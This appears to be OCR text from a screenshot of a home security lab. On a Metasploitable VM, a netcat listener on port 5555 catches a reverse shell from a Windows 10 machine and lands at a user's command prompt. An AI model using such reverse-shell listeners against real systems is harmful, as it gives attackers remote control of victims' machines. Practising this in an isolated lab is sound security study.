 metasploit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ nc -nlvp 5555
listening on [any] 5555 ...
connect to [192.168.1.227] from (UNKNOWN) [192.168.1.228] 2306
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Users\giorgio>_
CTRL (DESTRA)